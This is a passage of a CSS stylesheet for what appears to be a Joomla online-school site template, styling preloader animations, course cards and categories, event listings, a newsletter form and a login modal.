  -moz-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
.sp-pre-loader .circle-two > span {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  border-left-color: transparent;
  -webkit-animation: effect-2 2s infinite linear;
  -moz-animation: effect-2 2s infinite linear;
  -ms-animation: effect-2 2s infinite linear;
  -o-animation: effect-2 2s infinite linear;
  animation: effect-2 2s infinite linear;
}
.sp-pre-loader .circle-two > span:before {
  width: 75%;
  height: 75%;
  border-right-color: transparent;
}
.sp-pre-loader .circle-two > span:after {
  width: 50%;
  height: 50%;
  border-bottom-color: transparent;
}
.sp-pre-loader .wave-two-wrap {
  position: absolute;
  margin: auto;
  left: 0;
  right: 0;
  top: 50%;
  width: 90px;
}
.sp-pre-loader .wave-two {
  margin: 0;
  list-style: none;
  width: 90px;
  position: relative;
  padding: 0;
  height: 10px;
}
.sp-pre-loader .wave-two li {
  position: absolute;
  width: 2px;
  height: 0;
  background-color: #333333;
  bottom: 0;
}
.sp-pre-loader .wave-two li:nth-child(1) {
  left: 0;
  -webkit-animation: sequence1 1s ease infinite 0;
  animation: sequence1 1s ease infinite 0;
}
.sp-pre-loader .wave-two li:nth-child(2) {
  left: 15px;
  -webkit-animation: sequence2 1s ease infinite 0.1s;
  animation: sequence2 1s ease infinite 0.1s;
}
.sp-pre-loader .wave-two li:nth-child(3) {
  left: 30px;
  -webkit-animation: sequence1 1s ease-in-out infinite 0.2s;
  animation: sequence1 1s ease-in-out infinite 0.2s;
}
.sp-pre-loader .wave-two li:nth-child(4) {
  left: 45px;
  -webkit-animation: sequence2 1s ease-in infinite 0.3s;
  animation: sequence2 1s ease-in infinite 0.3s;
}
.sp-pre-loader .wave-two li:nth-child(5) {
  left: 60px;
  -webkit-animation: sequence1 1s ease-in-out infinite 0.4s;
  animation: sequence1 1s ease-in-out infinite 0.4s;
}
.sp-pre-loader .wave-two li:nth-child(6) {
  left: 75px;
  -webkit-animation: sequence2 1s ease infinite 0.5s;
  animation: sequence2 1s ease infinite 0.5s;
}
.sp-pre-loader .sp-loader-audio-wave {
  width: 3em;
  height: 2em;
  background: linear-gradient(#333333,#333333) 0 50%, linear-gradient(#333333,#333333) 0.625em 50%, linear-gradient(#333333,#333333) 1.25em 50%, linear-gradient(#333333,#333333) 1.875em 50%, linear-gradient(#333333,#333333) 2.5em 50%;
  background-repeat: no-repeat;
  background-size: 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em;
  animation: audioWave 1.5s linear infinite;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  margin: auto;
}
.sp-pre-loader .sp-loader-with-logo {
  top: 0;
  left: 0;
  width: 100%;
  height: 105px;
  right: 0;
  bottom: 0;
  margin: auto;
  text-align: center;
  position: absolute;
}
.sp-pre-loader .sp-loader-with-logo .logo {
  display: inline-block;
  width: auto;
}
.sp-pre-loader .sp-loader-with-logo .line {
  background: #333333;
  bottom: 0;
  height: 5px;
  left: 0;
  position: absolute;
  top: auto;
}
@-webkit-keyframes grdAiguille {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes grdAiguille {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes ptAiguille {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes ptAiguille {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes loader1 {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes loader1 {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes loader6 {
  0% {
    -webkit-transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(180deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
  }
}
@keyframes loader6 {
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(180deg);
  }
}
@keyframes rotate-360 {
  from {
    -moz-transform: rotate(0);
    -ms-transform: rotate(0);
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes audioWave {
  25% {
    background: linear-gradient(#333333,#333333) 0 50%, linear-gradient(#333333,#333333) 0.625em 50%, linear-gradient(#333333,#333333) 1.25em 50%, linear-gradient(#333333,#333333) 1.875em 50%, linear-gradient(#333333,#333333) 2.5em 50%;
    background-repeat: no-repeat;
    background-size: 0.5em 2em, 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em;
  }
  37.5% {
    background: linear-gradient(#333333,#333333) 0 50%, linear-gradient(#333333,#333333) 0.625em 50%, linear-gradient(#333333,#333333) 1.25em 50%, linear-gradient(#333333,#333333) 1.875em 50%, linear-gradient(#333333,#333333) 2.5em 50%;
    background-repeat: no-repeat;
    background-size: 0.5em 0.25em, 0.5em 2em, 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em;
  }
  50% {
    background: linear-gradient(#333333,#333333) 0 50%, linear-gradient(#333333,#333333) 0.625em 50%, linear-gradient(#333333,#333333) 1.25em 50%, linear-gradient(#333333,#333333) 1.875em 50%, linear-gradient(#333333,#333333) 2.5em 50%;
    background-repeat: no-repeat;
    background-size: 0.5em 0.25em, 0.5em 0.25em, 0.5em 2em, 0.5em 0.25em, 0.5em 0.25em;
  }
  62.5% {
    background: linear-gradient(#333333,#333333) 0 50%, linear-gradient(#333333,#333333) 0.625em 50%, linear-gradient(#333333,#333333) 1.25em 50%, linear-gradient(#333333,#333333) 1.875em 50%, linear-gradient(#333333,#333333) 2.5em 50%;
    background-repeat: no-repeat;
    background-size: 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em, 0.5em 2em, 0.5em 0.25em;
  }
  75% {
    background: linear-gradient(#333333,#333333) 0 50%, linear-gradient(#333333,#333333) 0.625em 50%, linear-gradient(#333333,#333333) 1.25em 50%, linear-gradient(#333333,#333333) 1.875em 50%, linear-gradient(#333333,#333333) 2.5em 50%;
    background-repeat: no-repeat;
    background-size: 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em, 0.5em 2em;
  }
}
@-webkit-keyframes effect-2 {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes effect-2 {
  from {
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes sequence1 {
  0% {
    height: 10px;
  }
  50% {
    height: 50px;
  }
  100% {
    height: 10px;
  }
}
@keyframes sequence2 {
  0% {
    height: 20px;
  }
  50% {
    height: 65px;
  }
  100% {
    height: 20px;
  }
}
@keyframes rot1 {
  100% {
    transform: skew(-10deg) translateX(50px) rotate(405deg);
  }
}
@-webkit-keyframes rot1 {
  100% {
    -webkit-transform: skew(-10deg) translateX(50px) rotate(405deg);
  }
}
@keyframes rot2 {
  100% {
    transform: skew(-10deg) rotate(525deg);
  }
}
@-webkit-keyframes rot2 {
  100% {
    -webkit-transform: skew(-10deg) rotate(525deg);
  }
}
@keyframes rot3 {
  100% {
    transform: skew(-10deg) translateX(20px) translateY(-50px) rotate(645deg);
  }
}
@-webkit-keyframes rot3 {
  100% {
    -webkit-transform: skew(-10deg) translateX(20px) translateY(-50px) rotate(645deg);
  }
}
@keyframes width {
  10% {
    width: 10%;
  }
  20% {
    width: 20%;
  }
  30% {
    width: 30%;
  }
  40% {
    width: 40%;
  }
  50% {
    width: 50%;
  }
  60% {
    width: 60%;
  }
  70% {
    width: 70%;
  }
  80% {
    width: 80%;
  }
  90% {
    width: 90%;
  }
  100% {
    width: 100%;
  }
}
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0,-50%,0);
    transform: translate3d(0,-50%,0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0,-50%,0);
    transform: translate3d(0,-50%,0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .scrollup {
    bottom: 25px;
    right: 25px;
  }
}
@media screen and (min-width: 320px) and (max-width: 767px) {
  ul.social-icons {
    margin: 0;
    width: 100%;
    text-align: center;
  }
  ul.social-icons > li {
    margin: 5px;
  }
  .sp-contact-info {
    display: table;
    float: none;
    margin: 0;
    text-align: center;
    width: 100%;
  }
  .sp-contact-info li {
    margin: 0 5px;
    font-size: 89%;
  }
  .sppb-animated .sppb-addon-cta .sppb-cta-title {
    font-size: 28px !important;
    line-height: 40px !important;
  }
  .sppb-animated .sppb-addon-cta .sppb-btn-lg {
    font-size: 16px;
  }
  .scrollup {
    bottom: 25px;
    right: 25px;
  }
}
@media screen and (min-width: 550px) and (max-width: 767px) {
  .sp-contact-info li {
    margin: 0 5px;
    font-size: 90%;
  }
}
.sp-overlay .splms-common-overlay-wrapper {
  position: relative;
  overflow: hidden;
}
.sp-overlay .splms-common-overlay-wrapper:hover .splms-common-overlay {
  opacity: 1;
}
.sp-overlay .splms-common-overlay-wrapper img.splms-course-img {
  min-height: 100%;
  max-width: none;
  width: -webkit-calc(112%);
  width: calc(112%);
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
}
.sp-overlay .splms-common-overlay-wrapper .splms-readmore {
  margin-top: 1em;
  padding: 0.5em;
  opacity: 0;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  -webkit-transform: scale3d(0.9,0.9,1);
  transform: scale3d(0.9,0.9,1);
  padding: 6px 15px;
  font-weight: bold;
  text-transform: uppercase;
}
.sp-overlay .splms-common-overlay-wrapper:hover img.splms-course-img {
  transform: scale(1.1);
}
.sp-overlay .splms-common-overlay-wrapper:hover .splms-readmore {
  opacity: 1;
  -webkit-transform: scale3d(1,1,1);
  transform: scale3d(1,1,1);
}
.sp-overlay .splms-common-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: opacity 400ms;
  -o-transition: opacity 400ms;
  transition: opacity 400ms;
  color: #fff;
}
.sp-overlay .splms-vertical-middle {
  width: 100%;
  height: 100%;
  text-align: center;
  display: table;
}
.sp-overlay .splms-vertical-middle > div {
  display: table-cell;
  vertical-align: middle;
}
.addon-splms-courses .splms-course {
  border: 1px solid #efefef;
  margin-bottom: 30px;
}
.splms-course-info {
  background-color: #fff;
  padding: 20px;
}
.splms-course-info h3 {
  margin-top: 0;
  font-size: 17px;
  font-weight: 500;
}
.splms-course-info h3 a {
  color: #484848;
}
.splms-course-info h3 a:hover {
  color: #0ac775;
}
.splms-course-info .splms-course-short-info {
  margin-top: 8px;
}
.splms-course-info a.splms-teacher-name {
  font-size: 14px;
  font-weight: 700;
  text-transform: capitalize;
}
.splms-course-info .splms-course-meta {
  overflow: hidden;
}
.splms-course-info .splms-course-meta .meta_info {
  float: left;
}
.splms-course-info .splms-course-meta .meta_info span {
  margin-right: 5px;
  color: #999;
  font-weight: bold;
}
.splms-course-info .splms-course-meta .course_price {
  float: right;
  background: #0ac775;
  border-radius: 3px;
  color: #fff;
  font-weight: 700;
  padding: 0 8px;
}
.splms-course-teachers {
  margin: 8px 0 0;
  color: #999;
}
.splms-course-teachers a {
  color: #999;
}
.splms-course-description {
  margin-top: 20px;
}
.splms-badge-free {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  color: #fff;
  font-weight: 700;
  font-size: 11px;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding: 1em 6.6em .8em 6.6em;
  position: absolute;
  top: 0;
  right: -70px;
  background: #0ac775;
  display: block;
  z-index: 1;
}
.carousel-controller {
  position: relative;
}
.carousel-controller .customNavigation a {
  color: #ccc;
  font-size: 30px;
  font-weight: bold;
  cursor: pointer;
  z-index: 99;
  background-color: #fff;
  padding: 10px 20px;
  opacity: 0;
  transition: 300ms;
}
.carousel-controller .customNavigation a.courseCarouselNext {
  position: absolute;
  top: 120px;
  right: 0;
}
.carousel-controller .customNavigation a.courseCarouselPrev {
  position: absolute;
  left: 0;
  top: 120px;
}
.carousel-controller .customNavigation a:hover {
  color: #0ac775;
  transition: 300ms;
}
.addon-splms-courses:hover .carousel-controller .customNavigation a {
  opacity: 1;
  transition: 300ms;
}
.splms-course-carousel .course-carousel-title {
  margin-top: 10px;
}
.splms-course-carousel .customNavigation {
  position: relative;
}
.mod-splms-course-search {
  padding: 12px;
  background-color: rgba(255,255,255,0.15);
  border-radius: 3px;
}
.mod-splms-course-search .course-search-inner .splms-coursesearch-input {
  padding: 0 20px;
  border-radius: 4px;
  line-height: 50px !important;
  background-color: rgba(255,255,255,0.96);
  color: #767676;
  border-color: #fff;
}
.mod-splms-course-search .course-search-inner .splms-coursesearch-input::-moz-placeholder {
  color: #767676;
  opacity: 1;
}
.mod-splms-course-search .course-search-inner .splms-coursesearch-input:-ms-input-placeholder {
  color: #767676;
}
.mod-splms-course-search .course-search-inner .splms-coursesearch-input::-webkit-input-placeholder {
  color: #767676;
}
.mod-splms-course-search .course-search-inner .splms-coursesearch-input:focus {
  box-shadow: none;
}
.mod-splms-course-search .course-search-inner .splms-course-search-icons i {
  color: #767676;
}
.addon-splms-events-default .splms-event {
  display: block;
  overflow: hidden;
  margin-bottom: 50px;
  padding-bottom: 50px;
  border-bottom: 1px solid #f0f0f0;
}
.addon-splms-events-default .splms-event:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.addon-splms-events-default .splms-event:hover .splms-event-content h3.event-title a {
  color: #0ac775;
}
.addon-splms-events-default .splms-event .splms-event-img {
  width: 300px;
  float: left;
  margin-right: 70px;
}
.addon-splms-events-default .splms-event .splms-event-content {
  float: left;
  max-width: 500px;
  margin-left: 50px;
}
.addon-splms-events-default .splms-event .splms-event-content h3.event-title a {
  color: #484848;
  font-weight: 800;
}
.addon-splms-events-default .splms-event .splms-event-content .location {
  font-style: italic;
}
.addon-splms-events-default .splms-event .splms-event-content .location i {
  margin-right: 5px;
  color: #0ac775;
}
.addon-splms-events-default .splms-event .event-date {
  float: right;
  text-align: center;
  padding-top: 30px;
  color: #0ac775;
}
.addon-splms-events-default .splms-event .event-date .date {
  display: block;
  font-weight: 700;
  font-size: 82px;
  line-height: 78px;
  letter-spacing: -3px;
}
.addon-splms-events-default .splms-event .event-date .month {
  font-size: 18px;
  font-weight: 700;
}
.sppb-btn.sppb-btn-outline {
  border: 2px solid #0ac775;
  border-radius: 3px;
}
.sppb-btn.sppb-btn-link {
  font-size: 14px !important;
}
.addon-splms-course-categories.remove-gutter .splms-course-category {
  padding: 0 !important;
}
.addon-splms-course-categories .splms-course-category .splms-course-category-wrapper {
  background-color: rgba(255,255,255,0.9);
  margin-right: 1px;
  margin-bottom: 1px;
  padding-top: 30px;
  padding-bottom: 30px;
  transition: 300ms;
}
.addon-splms-course-categories .splms-course-category .splms-course-category-wrapper:hover {
  background-color: #ffffff;
  transition: 300ms;
}
.addon-splms-course-categories .splms-course-category .splms-course-category-wrapper:hover .splms-course-category-icon a i {
  color: #0ac775;
  transition: 300ms;
}
.addon-splms-course-categories .splms-course-category .splms-course-category-wrapper .splms-course-category-icon a i {
  font-size: 40px;
  color: #999;
  transition: 300ms;
  padding-bottom: 10px;
}
.addon-splms-course-categories .splms-course-category .splms-course-category-wrapper .splms-course-category-title {
  color: #999;
  font-size: 15px;
  font-weight: 500;
}
.sppb-addon-articles .sppb-addon-article {
  background: #fff;
  padding: 30px;
  border-radius: 4px;
  border: #f0f0f0;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.sppb-addon-articles .sppb-addon-article:hover {
  transform: translateY(-7px);
  box-shadow: 0 0 20px 5px rgba(86,86,86,0.05);
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.sppb-addon-articles .sppb-addon-article:hover h3 a {
  color: #0ac775;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.sppb-addon-articles .sppb-addon-article h3 {
  font-size: 18px;
  line-height: 22px;
}
.sppb-addon-articles .sppb-addon-article h3 a {
  color: #484848;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.sppb-addon-articles .sppb-addon-article .sppb-readmore {
  color: #888;
}
.sppb-addon-articles .sppb-addon-article .sppb-readmore:hover {
  color: #0ac775;
}
.sppb-addon-articles .sppb-addon-article .sppb-article-meta span {
  font-style: italic;
}
.acymailing_module_form {
  text-align: center;
}
.acymailing_module_form .acymailing_form {
  margin: 0 auto !important;
  max-width: 100%;
  width: 600px;
}
.acymailing_module_form .acymailing_form .fieldacyemail {
  width: 70%;
  float: left;
}
.acymailing_module_form .acymailing_form .fieldacyemail input {
  width: 100% !important;
  border: 2px solid #0ac775;
  box-shadow: none;
  background-color: rgba(255,255,255,0.5);
  height: 50px;
  border-radius: 4px;
  color: #767676;
  line-height: 50px !important;
  padding: 0 20px;
  font-size: 18px;
}
.acymailing_module_form .acymailing_form .fieldacyemail,
.acymailing_module_form .acymailing_form .acysubbuttons {
  display: inline-block;
  margin: 0 !important;
  padding: 0 !important;
}
.acymailing_module_form .acymailing_form .acysubbuttons .subbutton {
  font-weight: bold;
  font-size: 18px;
  background: #0ac775;
  border: 2px solid #0ac775;
  border-radius: 4px;
  color: #fff;
  padding: 10px 30px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.acymailing_module_form .acymailing_form .acysubbuttons .subbutton:hover {
  background-color: transparent;
  color: #0ac775;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.sppb-addon-clients img {
  opacity: 0.5;
}
.sp-mod-login span.sp-login {
  font-size: 14px;
  font-weight: 600;
}
.sp-mod-login span.sp-login .info-text .info-content {
  margin-left: 5px;
}
.sp-mod-login span.sp-login .info-text a {
  color: #6e6e6e;
}
.sp-mod-login span.sp-login .info-text a i {
  color: #0ac775;
}
.modal {
  text-align: center;
}
@media screen and (min-width: 768px) {
  .modal:before {
    display: inline-block;
    vertical-align: middle;
    content: " ";
    height: 100%;
  }
}
.modal-dialog {
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}
.eschool-login .modal-content {
  padding: 50px 35px;
  border-radius: 3px;
}
.eschool-login .modal-content .modal-body {
  overflow: hidden;
  padding: 0;
}
.eschool-login .modal-content .close {
  position: absolute;
  top: 15px;
  right: 15px;
  cursor: pointer;
  opacity: 1;
  text-shadow: none;
  color: #000;
  font-size: 30px;
}
.eschool-login .modal-content .close:hover {
  opacity: .8;
}
.eschool-login .modal-content .title {
  font-size: 20px;
  font-weight: 500;
  text-align: left;
  margin-bottom: 30px;
  margin-top: 0;
}
.eschool-login .modal-content .forget-name-link a {
  color: #000;
  font-weight: 500;
}
.eschool-login .modal-content .button-wrap {
  margin-top: 20px;
}
.eschool-login .modal-content .registration-part {
  padding-right: 30px;
}
.eschool-login .sp-my-account-menu {
  position: relative;
}
.eschool-login .sp-my-account-menu .signin-img-wrap {
  float: left;
}
.eschool-login .sp-my-account-menu .signin-img-wrap img {
  display: inline-block;
}
.eschool-login .sp-my-account-menu .signin-img-wrap:after {
  content: '';
  position: absolute;
  display: block;
  left: 20px;
  bottom: -32px;
  z-index: 999;
  width: 0;
  height: 0;
  opacity: 0;
  border-width: 12px;
  border-color: #fff #fff transparent transparent;
  border-style: solid;
  transform: rotate(-45deg);
  transform-origin: 0 0;
  box-sizing: border-box;
  box-shadow: 3px -3px 1px -2px rgba(0,0,0,0.2);
}
.eschool-login .sp-my-account-menu .info-wrap {
  float: left;
  margin-left: 15px;
}
.eschool-login .sp-my-account-menu .info-wrap .logout_link {
  margin-left: 5px;
}
.eschool-login .sp-my-account-menu ul>li {
  overflow: hidden;
}
.eschool-login .sp-my-account-menu ul.menu {
  padding: 20px 0;
  background: #fff;
  -webkit-box-shadow: 0px 0px 1px 1px rgba(0,0,0,0.2);
  box-shadow: 0px 0px 1px 1px rgba(0,0,0,0.2);
  position: absolute;
  top: 55px;
  z-index: 10;
  text-align: left;
  border-radius: 3px;
  display: none;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.eschool-login .sp-my-account-menu ul.menu >li {
  border: none;
  min-width: 200px;
  overflow: hidden;
}
.eschool-login .sp-my-account-menu ul.menu >li:last-child a {
  border-bottom: none;
}
.eschool-login .sp-my-account-menu ul.menu >li.current a {
  color: #000;
  background-color: #fff;
}
.eschool-login .sp-my-account-menu ul.menu a {
  display: block;
  padding: 5px 20px 5px 30px;
  font-weight: 400;
  cursor: pointer;
  border-bottom: 1px solid #e0e0e0;
}
.eschool-login .sp-my-account-menu ul.menu a:before {
  display: none;
}
.eschool-login .sp-my-account-menu ul.menu a:hover {
  color: #000;
  background-color: rgba(0,0,0,0.04);
}
.eschool-login .sp-my-account-menu:hover ul.menu {
  display: block;
  animation: menuanimation .3s;
}
.eschool-login .sp-my-account-menu:hover .signin-img-wrap:after {
  opacity: 1;
}
@-webkit-keyframes menuanimation {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes menuanimation {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.menuanimation {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
.login img {
  display: inline-block;
  margin: 20px 0;
}
.login .checkbox input[type="checkbox"] {
  margin-top: 6px;
}
.form-links ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
form#login-form input {
  margin-bottom: 15px;
  font-size: 18px;
  height: 50px;
  box-shadow: none;
  border: 2px solid #0ac775;
}
form#login-form .button-wrap input {
  font-weight: bold;
  font-size: 18px;
  background: #0ac775;
  border: 2px solid #0ac775;
  border-radius: 4px;
  color: #fff;
  padding: 10px 30px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
form#login-form .button-wrap input:hover {
  background-color: transparent;
  color: #0ac775;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.top-login {
  float: right;
  padding-left: 15px;
  border-left: 1px solid #dcdcdc;
}
.bottom-link-btn a.sppb-btn-link {
  color: #959595;
}
.bottom-link-btn a.sppb-btn-link i {
  color: #0ac775;
  margin-right: 5px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.bottom-link-btn a.sppb-btn-link:hover {
  color: #0ac775;
}
.bottom-link-btn a.sppb-btn-link:hover i {
  margin-right: 10px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.splms .splms-common-overlay-wrapper {
  position: relative;
  overflow: hidden;
}
.splms .splms-common-overlay-wrapper img {
  max-width: none;
  min-height: 100%;
  transition: transform 0.35s ease 0s;
  width: calc(112%);
}
.splms .splms-common-overlay-wrapper:hover img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.splms .splms-common-overlay-wrapper .btn {
  margin-top: 1em;
  padding: 0.5em;
  opacity: 0;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  -webkit-transform: scale3d(0.9,0.9,1);
  transform: scale3d(0.9,0.9,1);
  padding: 6px 15px;
  font-weight: bold;
  text-transform: capitalize;
  background-color: transparent;
  border: 2px solid #fff;
  color: #fff;
}
.splms .splms-common-overlay-wrapper .btn:hover {
  background-color: #fff;
  border-color: #fff;
  color: #0ac775;
}
.splms .splms-common-overlay-wrapper:hover .btn {
  opacity: 1;
  -webkit-transform: scale3d(1,1,1);
  transform: scale3d(1,1,1);
}
.splms .splms-common-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: opacity 400ms;
  transition: opacity 400ms;
  background-color: rgba(10,199,117,0.6);
  color: #fff;
}
.splms .splms-common-overlay-wrapper:hover .splms-common-overlay {
  opacity: 1;
}
.splms .splms-vertical-middle {
  width: 100%;
  height: 100%;
  text-align: center;
  display: table;
}
.splms .splms-vertical-middle > div {
  display: table-cell;
  vertical-align: middle;
}
.splms ul.splms-social-icon-list {
  list-style: none;
  margin: 10px 0;
}
.splms ul.splms-social-icon-list li {
  display: inline-block;
  margin-right: 5px;
}
.splms ul.teachers-details {
  list-style: none;
  margin: 0;
}
.splms .splms-teacher-lessons {
  margin-top: 20px;
}
.splms .splms-teacher-lessons h3 {
  margin-bottom: 10px;
}
.splms .splms-teacher-lessons-list ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.splms .splms-teacher-lessons-list .lesson-duration {
  color: #999;
}
.table-container {
  display: table;
  width: 100%;
  border-collapse: collapse;
  margin: 20px 0;
}
.heading {
  display: table-row;
  background-color: #999;
  text-align: center;
  line-height: 25px;
  font-size: 14px;
  color: #fff;
}
.table-row {
  display: table-row;
  text-align: center;
  transition: 400ms;
  -webkit-transition: 400ms;
  -moz-transition: 400ms;
}
.table-row:hover {
  background-color: #ddd;
}
.col {
  display: table-cell;
  border: 1px solid #CCC;
}
.item-metadata {
  padding: 10px 0;
  display: inline-block;
}
.item-metadata >div {
  float: left;
  margin-right: 10px;
}
.splms-courses-list .splms-course {
  border: 1px solid #efefef;
  margin-bottom: 30px;
  border-top: none;
}
.splms-course-info {
  padding: 20px;
}
.splms-course-info h3 {
  margin-top: 0;
  font-size: 18px;
  text-transform: capitalize;
}
.splms-course-info .splms-course-short-info {
  margin-top: 10px;
}
.splms-course-info a.splms-teacher-name {
  font-size: 14px;
  font-weight: 700;
  text-transform: capitalize;
}
.splms-course-categories {
  text-align: center;
}
.splms-course-categories .splms-row {
  margin-left: 0;
  margin-right: 0;
}
.splms-course-categories .splms-row:last-child {
  border-bottom: none;
}
.splms-course-categories .splms-row .splms-course-category {
  transition: background-color 300ms;
  -webkit-transition: background-color 300ms;
  padding: 0 !important;
}
.splms-course-categories .splms-row .splms-course-category:hover .splms-coursescategory-wrapper .splms-cat-icon a {
  color: #0ac775;
  transition: 400ms;
  -webkit-transition: 400ms;
}
.splms-course-categories .splms-row .splms-course-category:last-child {
  border-right: none;
}
.splms-course-categories .splms-coursescategory-wrapper {
  padding-top: 35px;
  padding-bottom: 35px;
  margin: 0 1px 1px 0;
  color: #999;
  background: #f5f5f5;
  transition: background-color 300ms;
  -webkit-transition: background-color 300ms;
}
.splms-course-categories .splms-coursescategory-wrapper:hover {
  background-color: #e9e9e9;
  transition: background-color 300ms;
  -webkit-transition: background-color 300ms;
}
.sppb-btn-primary {
  background-color: #0ac775 !important;
}
.splms-course-categories .splms-coursescategory-wrapper .splms-cat-icon {
  font-size: 40px;
  display: block;
  margin-bottom: 10px;
}
.splms-course-categories .splms-coursescategory-wrapper .splms-cat-icon a {
  color: #999;
}
.splms-course-categories .splms-coursescategory-wrapper .splms-cat-title {
  font-size: 16px;
  color: #999;
  line-height: 20px;
}
.splms.course-details .splms-course h3 {
  margin-bottom: 20px;
  font-weight: bold;
}
.splms.course-details .course-thumbnail {
  position: relative;
  overflow: hidden;
}
.splms.course-details .course-header {
  margin-top: 30px;
}
.splms.course-details .course-header h2.course-title {
  margin: 0;
  font-size: 24px;
}
.splms.course-details .splms-course-quizzes i {
  font-size: 14px;
  color: #ccc;
}
.splms.course-details .course-lessons,
.splms.course-details .splms-course-quizzes {
  margin: 30px 0 0;
}
.splms.course-details .course-lessons ul,
.splms.course-details .splms-course-quizzes ul {
  list-style: none;
  padding: 0;
  overflow: hidden;
}
.splms.course-details .course-lessons ul li:last-child,
.splms.course-details .splms-course-quizzes ul li:last-child {
  border-bottom: none;
}
.splms.course-details .course-lessons li,
.splms.course-details .splms-course-quizzes li {
  padding: 10px 0;
  border-bottom: 1px solid #f2f2f2;
  position: relative;
  -webkit-transition: all .25s;
  transition: all .25s;
}
.splms.course-details .course-lessons li>span:first-child:before {
  content: "\f01d";
  font-family: FontAwesome;
  opacity: 1;
  -webkit-transition: 400ms;
  transition: 400ms;
  padding-left: 1px;
  font-size: 16px;
  color: #cccccc;
}
.splms.course-details .course-lessons li.splms-lesson-unauthorised>span:first-child:before {
  display: none;
}
.splms.course-details .course-lessons li.splms-lesson-unauthorised {
  opacity: .7;
}
.splms.course-details .course-lessons li:before,
.splms.course-details .splms-course-quizzes li:before {
  content: "\e669";
  font-family: "splms";
  opacity: 0;
  padding-right: 10px;
  position: absolute;
  left: -15px;
  top: 50%;
  -webkit-transform: translatey(-50%);
  transform: translatey(-50%);
  color: #ccc;
}
